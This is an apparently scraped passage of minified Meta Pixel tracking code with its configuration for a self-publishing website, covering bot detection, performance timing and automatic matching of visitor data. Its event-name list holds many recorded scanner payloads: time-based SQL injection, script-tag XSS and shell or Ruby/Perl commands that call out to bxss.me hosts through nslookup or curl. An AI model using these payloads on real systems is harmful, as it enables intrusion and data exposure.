return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1534115746884983", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1534115746884983", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "InferredEvents", true);
config.set("1534115746884983", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1534115746884983", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1534115746884983", "IWLParameters", true);
fbq.set("iwlExtractors", "1534115746884983", [{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.woocommerce-checkout-review-order) STRONG BDI"}]},"extractor_type":"CSS","id":"525949121934880"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.buy_this_book) BDI"}]},"extractor_type":"CSS","id":"4009467199136280"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"1454967538189259"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"944889762932323"}]);
config.set("1534115746884983", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1534115746884983", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1534115746884983", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1534115746884983", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1534115746884983", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1534115746884983", "ProhibitedSources", true);
config.set("1534115746884983", "unwantedData", {"blacklisted_keys":{"ViewContent":{"cd":[],"url":["first_name"]},"PageView":{"cd":[],"url":["first_name","last_name"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1534115746884983", "UnwantedData", true);
config.set("1534115746884983", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1534115746884983", "IABPCMAEBridge", true);
config.set("1534115746884983", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1534115746884983", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1534115746884983", "ESTRuleEngine", true);
fbq.set("estRules", "1534115746884983", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"place order"}]},"derived_event_name":"Purchase","transformations":[1],"rule_status":"ACTIVE","rule_id":"281808063615804"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"259814582538969"}]);
config.set("1534115746884983", "eventValidation", {"unverifiedEventNames":["\u0040\u00403PXDU","InputData1Az59trU')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--","InputDataLgwn8h1P') OR 12=(SELECT 12 FROM PG_SLEEP(15))--","InputDatafYiNAtyf' OR 632=(SELECT 632 FROM PG_SLEEP(15))--","InputDataY8kSsko3'; waitfor delay '0:0:15' --","\u0040\u0040wCEQA","InputData0kFkbBPZ')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","InputDataKrGO1Zp9') OR 866=(SELECT 866 FROM PG_SLEEP(15))--","InputDataX1CXYYdj' OR 157=(SELECT 157 FROM PG_SLEEP(15))--","InputDataC8R3jZf4'; waitfor delay '0:0:15' --","\u0040\u0040cLZES","InputDataCk7HahTO')) OR 262=(SELECT 262 FROM PG_SLEEP(15))--","InputDatauVOoXmBo') OR 439=(SELECT 439 FROM PG_SLEEP(15))--","InputDatarpviy4bD' OR 208=(SELECT 208 FROM PG_SLEEP(15))--","InputDatauipX33rB'; waitfor delay '0:0:15' --","\u0040\u00405FGWS","InputDatajx4p9YWf')) OR 558=(SELECT 558 FROM PG_SLEEP(15))--","InputDataVS2x5pp3') OR 610=(SELECT 610 FROM PG_SLEEP(15))--","InputDataB8VbgRgh' OR 699=(SELECT 699 FROM PG_SLEEP(15))--","InputDataincJBugu'; waitfor delay '0:0:15' --","\u0040\u0040qfDL5","InputData0B7oaFBk')) OR 445=(SELECT 445 FROM PG_SLEEP(15))--","InputDatafUwtEnYY') OR 36=(SELECT 36 FROM PG_SLEEP(15))--","InputDataCQg5dEXG' OR 79=(SELECT 79 FROM PG_SLEEP(15))--","InputData9awiekAR'; waitfor delay '0:0:15' --","\u0040\u0040wFk3Z","InputDatazexpLOW9')) OR 457=(SELECT 457 FROM PG_SLEEP(15))--","InputDataM9T0YPBX') OR 832=(SELECT 832 FROM PG_SLEEP(15))--","InputDataPwSSY6PR' OR 383=(SELECT 383 FROM PG_SLEEP(15))--","InputDataPylhSmPa'; waitfor delay '0:0:15' --","\u0040\u0040ojRFp","PageViewhPRjczC2')) OR 79=(SELECT 79 FROM PG_SLEEP(15))--","PageViewQsjqN4Qi') OR 296=(SELECT 296 FROM PG_SLEEP(15))--","PageViewJA8rGdlP' OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageViewpO6gHd5a'; waitfor delay '0:0:15' --","\u0040\u0040WOtEP","InputDataoymPOlo9')) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","InputDatamSlJrBye') OR 391=(SELECT 391 FROM PG_SLEEP(15))--","InputDataqjzGa7xR' OR 426=(SELECT 426 FROM PG_SLEEP(15))--","InputData7CwHIpo6'; waitfor delay '0:0:15' --","\u0040\u0040jZ0IE","PageViewtScGLpEW')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewbHea0sCj') OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageView8QtV1k3G' OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewZlu9cmTO'; waitfor delay '0:0:15' --","\u0040\u0040leyDw","PageViewSwLD9Q6p')) OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageViewo23pbtSF') OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageViewyQbYNHg4' OR 827=(SELECT 827 FROM PG_SLEEP(15))--","PageViewtfo54dUZ'; waitfor delay '0:0:15' --","\u0040\u0040FFzxO","InputDataKyb80mLr')) OR 88=(SELECT 88 FROM PG_SLEEP(15))--","InputDatadRXGpNtV') OR 813=(SELECT 813 FROM PG_SLEEP(15))--","InputDatayrvK3YWk' OR 95=(SELECT 95 FROM PG_SLEEP(15))--","InputDataBRwsQrvb'; waitfor delay '0:0:15' --","PageView\\n","PageView\"||sleep(27*1000)*jtgjlo||\"","PageView'||sleep(27*1000)*wdfhlp||'","PageView9777253","PageView\"&&sleep(27*1000)*oxcyjk&&\"","PageView'&&sleep(27*1000)*tlkikv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9539)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9658)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitow'+'njiopoux3b989.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(105).concat(85)+(require'socket'\nSocket.gethostbyname('hitag'+'pgzffxfb2b1a3.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(117).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitew\"+\"mdygxfol38c2f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfa'.'iroxmqfh0015c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(107).chr(78)","\".gethostbyname(lc(\"hitdi\".\"qvmfchmec5fed.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(113).chr(72).\"","'.gethostbyname(lc('hitfc'.'vqulmwgk0ce7b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(82).chr(117).chr(85).'","PageView&n996877=v908680","|echo ekqsta$()\\ amacbp\\nz^xyu||a #' |echo ekqsta$()\\ amacbp\\nz^xyu||a #|\" |echo ekqsta$()\\ amacbp\\nz^xyu||a #","QlRHUGlaZ3A=","&echo wesito$()\\ ezbhhz\\nz^xyu||a #' &echo wesito$()\\ ezbhhz\\nz^xyu||a #|\" &echo wesito$()\\ ezbhhz\\nz^xyu||a #","${10000487+9999655}","echo tqktte$()\\ gcpqaq\\nz^xyu||a #' &echo tqktte$()\\ gcpqaq\\nz^xyu||a #|\" &echo tqktte$()\\ gcpqaq\\nz^xyu||a #","\u0040\u0040jOoat","fmD5nfWI: LwHKph76","'+response.write(9099116*9115241)+'","response.write(9099116*9115241)","aCHFibOm","PageViewgdOG2HeY')) OR 37=(SELECT 37 FROM PG_SLEEP(15))--","PageView5pD9dmFZ') OR 22=(SELECT 22 FROM PG_SLEEP(61.75))--","PageView6O8mbElR') OR 793=(SELECT 793 FROM PG_SLEEP(15))--","PageView8dP7CTiw'; waitfor delay '0:0:15' --","PageViewqDecsU7p' OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageView9934897","'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9759)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*msqrht||\"","PageView'||sleep(27*1000)*vgakdm||'","PageView\"&&sleep(27*1000)*hovdpw&&\"","PageView'&&sleep(27*1000)*xbmjwa&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9717)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(113).concat(71)+(require'socket'\nSocket.gethostbyname('hitaq'+'xwctmqzu6b5df.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(77).concat(102).concat(75)+(require'socket'\nSocket.gethostbyname('hitwp'+'piyyvlee12683.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(76).concat(118).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitvk\"+\"swpkunqz942af.bxss.me.\")[3].to_s)+\"","expr 9000826674 - 911223","gethostbyname(lc('hitgx'.'tcypuqoidf94c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(121).chr(81)","\".gethostbyname(lc(\"hitst\".\"muezdfss9cd61.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(110).chr(77).\"","'.gethostbyname(lc('hitrl'.'hafzkrlzfa01c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(78).chr(102).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitevyrpcheaj0ba15.bxss.me||curl${IFS}hitevyrpcheaj0ba15.bxss.me)","${10000428+10000348}",";(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)|(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)&(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)","`(nslookup -q=cname hitkohlfripop5d3cf.bxss.me||curl hitkohlfripop5d3cf.bxss.me)`","|(nslookup -q=cname hitxqzruhshwj63675.bxss.me||curl hitxqzruhshwj63675.bxss.me)","&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&'\\\"`0&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&`'","PageView&n928406=v969361","&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&'\\\"`0&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&`'","$(nslookup -q=cname hitpsapbxgbzpbcd69.bxss.me||curl hitpsapbxgbzpbcd69.bxss.me)","(nslookup -q=cname hitbztrmftxvc2bac2.bxss.me||curl hitbztrmftxvc2bac2.bxss.me))","SHR3cUpQTEw=","|echo shngzb$()\\ wunmyy\\nz^xyu||a #' |echo shngzb$()\\ wunmyy\\nz^xyu||a #|\" |echo shngzb$()\\ wunmyy\\nz^xyu||a #","&echo smdhzd$()\\ nrpxfa\\nz^xyu||a #' &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #|\" &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #","echo nvktze$()\\ wgokfz\\nz^xyu||a #' &echo nvktze$()\\ wgokfz\\nz^xyu||a #|\" &echo nvktze$()\\ wgokfz\\nz^xyu||a #","'+response.write(9416193*9970927)+'","\"+response.write(9416193*9970927)+\"","response.write(9416193*9970927)","7HKALJyr: b0qr5L4U","GP19gj2J","PageView9047635","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9933)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt 